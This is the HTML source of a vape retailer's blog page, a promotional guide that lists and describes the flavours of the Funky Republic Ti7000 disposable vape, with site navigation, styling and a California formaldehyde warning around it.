                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
        <div class="cat-top-main-banner primary-bgwhite">

        <div class="category-top-banner mb-45">
            <div class="breadcrumb-row">
                <div class="container-lg">
                <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/blog/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Blog</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/blog/funky-republic-flavors-review-buy-all-flavors-funky-vape/">
                <span class="breadcrumb-label" itemprop="name"> 
                        Funky Lands (republic) Flavors Review | All flavors Funky
                                    </span>
            <meta itemprop="position" content="3" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/blog/",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://generalvape.com/blog/funky-republic-flavors-review-buy-all-flavors-funky-vape/",
                "name": "Funky Lands (republic) Flavors Review | All flavors Funky"
            }
        }
    ]
}
</script>                </div>
            </div>
        </div>
  </div>

    <div class="container">
        
<article class="blog posting">
  <div class="blog-content">
    <div class="blog-post-figure">
           
            
          <figure class="blog-thumbnail">
                    
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/uploaded_images/-2023-04-21-11.02.41.png?t=1682093152" data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/uploaded_images/-2023-04-21-11.02.41.png?t=1682093152" alt="Funky Lands (republic) Flavors Review | All flavors Funky" title="Funky Lands (republic) Flavors Review | All flavors Funky">
        </figure>
    </div>

    <header class="blog-header">
        <h2 class="blog-title">
            Funky Lands (republic) Flavors Review | All flavors Funky
        </h2>
        <p class="blog-date">Posted by ART / ITM on Dec 31st 1969</p>
    </header>
  

    <div class="blog-post-body">
        <div class="blog-post">
                <p><a href="https://generalvape.com/funky-republic-ti7000-by-elf-bar-disposable-vape/">Funky Republic Ti7000 by Elf Bar Disposable</a> Vape Flavors: A Comprehensive Guide</p><p>Disposable vapes have become increasingly popular among vapers due to their convenience and ease of use. The Funky Republic Ti7000 by Elf Bar Disposable Vape is a great option for those looking for a high-quality, disposable device that is both portable and flavorful. In this post, we will discuss the various flavors available with the Funky Republic Ti7000 by Elf Bar&nbsp;<a href="https://generalvape.com/vape-disposable/">Disposable Vape</a> and what makes them unique.</p><p><a href="https://generalvape.com/funky-republic-ti7000-by-elf-bar-disposable-vape/"><img src="/product_images/uploaded_images/-2023-04-21-11.00.10.png" alt="" title=""></a></p><p>Funky Republic Flavors:<br><br>Blue Razz Ice: This flavor is inspired by blue raspberry candy and typically has a sweet and slightly tart taste with a refreshing menthol or mint finish.<br><br>California Cherry: This flavor is inspired by the sweet and juicy cherries of California and typically has a sweet and fruity taste with a slightly tart finish.<br><br>Cantaloupe Apple: This flavor is a combination of sweet cantaloupe and crisp apple flavors. It has a sweet and fruity taste with a refreshing finish.<br><br>Passion Fruit Kiwi Lime: This flavor is a combination of tart passion fruit, sweet kiwi, and tangy lime flavors. It has a sweet and fruity taste with a slightly tangy finish.<br><br>Peach Mango Watermelon: This flavor is a combination of juicy peach, sweet mango, and refreshing watermelon flavors. It has a sweet and fruity taste with a refreshing finish.<br><br>Peach Pie: This flavor is inspired by the classic dessert and typically has a sweet and buttery taste with hints of cinnamon and nutmeg.<br><br>Pineapple Coconut Ice: This flavor is a combination of sweet pineapple and creamy coconut flavors with a refreshing menthol or mint finish. It has a sweet and tropical taste with a cool finish.<br><br>Pink Bomb: This flavor typically features a mix of fruity flavors like strawberry, watermelon, and grapefruit. It has a sweet and fruity taste with a slightly tangy finish.<br><br>Pomelo Pearl Grape: This flavor is a combination of sweet grape and tart pomelo flavors with a slight hint of bubble tea pearls. It has a sweet and slightly tart taste with a unique texture.<br><br>Rainbow Cloudz: This flavor is inspired by the colors of the rainbow and typically features a mix of fruity flavors like strawberry, orange, and grape. It has a sweet and fruity taste with a slightly tangy finish.<br><br>Strawberry Banana: This flavor is a combination of sweet strawberry and ripe banana flavors. It has a sweet and fruity taste with a creamy finish.</p><p><a href="https://generalvape.com/funky-republic-ti7000-by-elf-bar-disposable-vape/"><img src="/product_images/uploaded_images/-2023-04-21-11.00.59.png" alt="" title=""></a></p><p><br>Super Berry: This flavor typically features a mix of berry flavors like raspberry, blueberry, and blackberry. It has a sweet and slightly tart taste with a fruity finish.<br><br>Tropical Island: This flavor is inspired by tropical fruits and typically features a mix of fruity flavors like pineapple, mango, and guava. It has a sweet and tropical taste with a fruity finish.<br><br>Tropical Rainbow Blast: This flavor is inspired by tropical fruits and typically features a mix of fruity flavors like pineapple, mango, and passionfruit. It has a sweet and tropical taste with a fruity finish.<br><br>Watermelon Ice: This flavor is a combination of juicy watermelon and refreshing menthol or mint flavors. It has a sweet and refreshing taste with a cool finish</p>
        </div>

        <div class="blog-tag-row">
            <div class="d-flex align-v-center justify-space">
                        <ul class="tags">
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/funky+republic">funky republic</a>
                            </li>
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/Funky+Republic+Flavors+Review">Funky Republic Flavors Review</a>
                            </li>
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/funky+republic+vape">funky republic vape</a>
                            </li>
                        </ul>
                <div class="blog-icon">
                                </div>
            </div>
        </div>

    </div>

</article>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/";</script>
        <script>
            function onThemeBundleMain() {
